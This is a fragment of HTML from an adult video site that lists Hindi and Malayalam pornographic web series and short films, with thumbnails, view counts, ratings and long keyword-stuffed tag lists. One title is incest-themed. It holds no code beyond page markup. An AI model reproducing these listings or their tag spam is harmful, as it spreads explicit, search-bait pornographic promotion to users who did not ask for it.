2023 Kaddu App Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/03/Psycho-Saiyyan-Pt1-E2.jpg" class="loop-video thumb-block video-preview-item full-width post-12397 post type-post status-publish format-standard has-post-thumbnail hentry category-voovi-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-psycho-saiyyan tag-psycho-saiyyan-2023 tag-psycho-saiyyan-2023-voovi tag-psycho-saiyyan-2023-voovi-originals tag-psycho-saiyyan-voovi-episode-1 tag-psycho-saiyyan-voovi-episode-2 tag-psycho-saiyyan-voovi-episode-3 tag-psycho-saiyyan-voovi-episode-4 tag-psycho-saiyyan-voovi-hindi-sex-web-series tag-psycho-saiyyan-voovi-hot-web-series tag-psycho-saiyyan-voovi-porn-web-series tag-psycho-saiyyan-voovi-sex-web-series tag-psycho-saiyyan-voovi-xxx-web-series tag-voovi tag-voovi-hot-web-series tag-voovi-originals tag-voovi-originals-hot-web-series tag-voovi-originals-porn-web-series tag-voovi-originals-sex-web-series tag-voovi-originals-web-series tag-voovi-originals-xxx-web-series tag-voovi-xxx-video tag-voovi-xxx-web-series" data-post-id="12397"> 	<a href="https://wowuncut.com/psycho-saiyyan-2023-voovi-hindi-porn-web-series-episode-2" title="Psycho Saiyyan 2023 Voovi Hindi Porn Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/03/Psycho-Saiyyan-Pt1-E2.jpg" alt="Psycho Saiyyan 2023 Voovi Hindi Porn Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 99K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div> 		<header class="entry-header"> 			<span>Psycho Saiyyan 2023 Voovi Hindi Porn Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/424-1.jpg" class="loop-video thumb-block video-preview-item full-width post-2941 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-silver-valley-originals-short-film tag-cousin-brother-and-sister tag-cousin-brother-and-sister-2021 tag-cousin-brother-and-sister-hindi-sex-film tag-cousin-brother-and-sister-hindi-sex-video tag-cousin-brother-and-sister-hindi-xxx-video tag-cousin-brother-and-sister-hot-film tag-cousin-brother-and-sister-hot-short-film tag-cousin-brother-and-sister-porn-video tag-cousin-brother-and-sister-sex-video tag-cousin-brother-and-sister-silver-valley tag-cousin-brother-and-sister-silver-valley-short-film tag-silver-valley-hot-short-film tag-silver-vally tag-silver-vally-hot-short-film tag-silver-vally-originals tag-silver-vally-short-film tag-silver-vally-xxx-movie tag-silvervally-porn tag-silvervally-porn-video tag-silvervally-sex-movie" data-post-id="2941"> 	<a href="https://wowuncut.com/cousin-brother-and-sister-silver-valley-2021-hot-short-film" title="Cousin Brother and Sister Silver Valley 2021 Hot Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/424-1.jpg" alt="Cousin Brother and Sister Silver Valley 2021 Hot Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:12</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Cousin Brother and Sister Silver Valley 2021 Hot Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/12/Bhabhi-420-2.webp" class="loop-video thumb-block video-preview-item full-width post-32863 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-bhabhi-420-2025-jugnu tag-bhabhi-420-2025-jugnu-app tag-bhabhi-420-2025-jugnu-episode-1 tag-bhabhi-420-2025-jugnu-episode-2 tag-bhabhi-420-2025-jugnu-episode-3 tag-bhabhi-420-2025-jugnu-episode-4 tag-bhabhi-420-2025-jugnu-episode-5 tag-bhabhi-420-2025-jugnu-hindi-porn-web-series tag-bhabhi-420-2025-jugnu-hindi-xxx-web-series tag-bhabhi-420-2025-jugnu-originals tag-bhabhi-420-2025-jugnu-porn-web-series tag-bhabhi-420-2025-jugnu-xxx-web-series tag-bhabhi-420-jugnu-xxx-web-series tag-free-jugnu-porn-video tag-free-jugnu-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hit-prime-porn-video tag-jugnu tag-jugnu-app-video tag-jugnu-hindi-web-series tag-jugnu-hot-web-series tag-jugnu-originals tag-jugnu-porn-video tag-jugnu-porn-web-series tag-jugnu-sex-video tag-jugnu-sex-web-series tag-jugnu-web-series tag-jugnu-xxx-video tag-jugnu-xxx-video-free tag-jugnu-xxx-web-series tag-new-2025-porn-web-series" data-post-id="32863"> 	<a href="https://wowuncut.com/bhabhi-420-2025-jugnu-app-hindi-sex-web-series-episode-2" title="Bhabhi 420 2025 Jugnu App Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/12/Bhabhi-420-2.webp" alt="Bhabhi 420 2025 Jugnu App Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Bhabhi 420 2025 Jugnu App Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/prime-shots-originals">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" class="loop-video thumb-block video-preview-item full-width post-33489 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-malayalam-adult-short-film tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-download tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-nmx-series tag-nmx-series-malayalam-hot-web-series tag-nmx-series-originals tag-nmx-series-web-series tag-palkaran-payyan-2026 tag-palkaran-payyan-2026-nmx-series tag-palkaran-payyan-2026-nmx-series-xxx tag-palkaran-payyan-nmx-series-adult-web-series tag-palkaran-payyan-nmx-series-episode-1 tag-palkaran-payyan-nmx-series-episode-2 tag-palkaran-payyan-nmx-series-hot-web-series tag-palkaran-payyan-nmx-series-malayalam-porn-video tag-palkaran-payyan-nmx-series-malayalam-web-series tag-palkaran-payyan-nmx-series-malayalam-xxx-video tag-palkaran-payyan-nmx-series-porn-video-download tag-palkaran-payyan-nmx-series-porn-web-series tag-palkaran-payyan-nmx-series-xxx-web-series tag-palkaran-payyan-porn-web-series" data-post-id="33489"> 	<a href="https://wowuncut.com/palkaran-payyan-2026-nmx-series-malayalam-sex-web-series-ep-1" title="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" alt="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/PehlaNasha.S01EP06.webp" class="loop-video thumb-block video-preview-item full-width post-33486 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33486"> 	<a href="https://wowuncut.com/pehla-nasha-2026-feel-hindi-sex-web-series-episode-6" title="Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/PehlaNasha.S01EP06.webp" alt="Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:20</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/PehlaNasha.S01EP05.webp" class="loop-video thumb-block video-preview-item full-width post-33483 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33483"> 	<a href="https://wowuncut.com/pehla-nasha-2026-feel-hindi-sex-web-series-episode-5" title="Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/PehlaNasha.S01EP05.webp" alt="Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/PehlaNasha.S01EP04.webp" class="loop-video thumb-block video-preview-item full-width post-33480 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="33480"> 	<a href="https://wowuncut.com/pehla-nasha-2026-feel-hindi-sex-web-series-episode-4" title="Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/PehlaNasha.S01EP04.webp" alt="Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:12</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Pehla Nasha 2026 Feel Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Dhoodhwala-Bhaiya.webp" class="loop-video thumb-block video-preview-item full-width post-33477 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dhoodhwala-bhaiya tag-dhoodhwala-bhaiya-hindi-porn-video tag-dhoodhwala-bhaiya-hindi-uncut-porn-video tag-dhoodhwala-bhaiya-hindi-uncut-xxx-video tag-dhoodhwala-bhaiya-porn-film tag-dhoodhwala-bhaiya-porn-video tag-dhoodhwala-bhaiya-sex-film tag-dhoodhwala-bhaiya-sex-video tag-dhoodhwala-bhaiya-short-film tag-dhoodhwala-bhaiya-video tag-dhoodhwala-bhaiya-xxx tag-dhoodhwala-bhaiya-xxx-film tag-dhoodhwala-bhaiya-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33477"> 	<a href="https://wowuncut.com/dhoodhwala-bhaiya-2026-hindi-uncut-sex-video" title="Dhoodhwala Bhaiya 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Dhoodhwala-Bhaiya.webp" alt="Dhoodhwala Bhaiya 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Dhoodhwala Bhaiya 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/collage-boyfriend-had-cheating.webp" class="loop-video thumb-block video-preview-item full-width post-33474 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-collage-boyfriend-had-cheating tag-collage-boyfriend-had-cheating-hindi-porn-video tag-collage-boyfriend-had-cheating-hindi-uncut-porn-video tag-collage-boyfriend-had-cheating-hindi-uncut-xxx-video tag-collage-boyfriend-had-cheating-porn-film tag-collage-boyfriend-had-cheating-porn-video tag-collage-boyfriend-had-cheating-sex-film tag-collage-boyfriend-had-cheating-sex-video tag-collage-boyfriend-had-cheating-short-film tag-collage-boyfriend-had-cheating-video tag-collage-boyfriend-had-cheating-xxx tag-collage-boyfriend-had-cheating-xxx-film tag-collage-boyfriend-had-cheating-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33474"> 	<a href="https://wowuncut.com/collage-boyfriend-had-cheating-2026-hindi-uncut-sex-video" title="Collage Boyfriend Had Cheating 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/collage-boyfriend-had-cheating.webp" alt="Collage Boyfriend Had Cheating 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Collage Boyfriend Had Cheating 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/Yakshini.4.jpg" class="loop-video thumb-block video-preview-item full-width post-18889 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-chiku-app tag-chiku-app-hindi-porn-video tag-chiku-app-hindi-sex-video tag-chiku-app-porn-video tag-chiku-app-porn-web-series tag-chiku-app-xxx-video tag-chiku-app-xxx-web-series tag-chiku-originals-sex-web-series tag-chiku-orignals tag-chiku-orignals-porn-video tag-chiku-orignals-sex-video tag-chiku-orignals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-web-series tag-xxx tag-xxx-web-series tag-yakshini-2023-chiku tag-yakshini-2023-chiku-app tag-yakshini-2023-chiku-app-episode-1 tag-yakshini-2023-chiku-app-episode-2 tag-yakshini-2023-chiku-app-episode-3 tag-yakshini-2023-chiku-app-episode-4 tag-yakshini-2023-chiku-app-episode-5 tag-yakshini-2023-chiku-hindi-porn-web-series tag-yakshini-2023-chiku-originals tag-yakshini-chiku-app tag-yakshini-chiku-app-hot-web-series tag-yakshini-chiku-app-porn-web-series tag-yakshini-chiku-app-sex-web-series tag-yakshini-chiku-app-xxx-web-series" data-post-id="18889"> 	<a href="https://wowuncut.com/yakshini-2023-chiku-app-hindi-sex-web-series-episode-4" title="Yakshini 2023 Chiku App Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/Yakshini.4.jpg" alt="Yakshini 2023 Chiku App Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:47</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Yakshini 2023 Chiku App Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/02/lesbibabes-part-3.jpg" class="loop-video thumb-block video-preview-item full-width post-5271 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video tag-lesbibabes tag-lesbibabes-2022 tag-lesbibabes-2022-masti-movies tag-lesbibabes-masti-movies tag-lesbibabes-masti-movies-hindi-porn tag-lesbibabes-masti-movies-hot-hindi-short-film tag-lesbibabes-masti-movies-hot-video tag-lesbibabes-masti-movies-originals tag-lesbibabes-masti-movies-sex-video tag-lesbibabes-masti-movies-short-film tag-lesbibabes-masti-movies-xxx-video tag-lesbibabes-part-1 tag-lesbibabes-part-2 tag-lesbibabes-part-3" data-post-id="5271"> 	<a href="https://wowuncut.com/lesbibabes-part-3-masti-movies-2022-hindi-uncut-short-film" title="Lesbibabes Part 3 Masti Movies 2022 Hindi Uncut Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/02/lesbibabes-part-3.jpg" alt="Lesbibabes Part 3 Masti Movies 2022 Hindi Uncut Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11K</span>			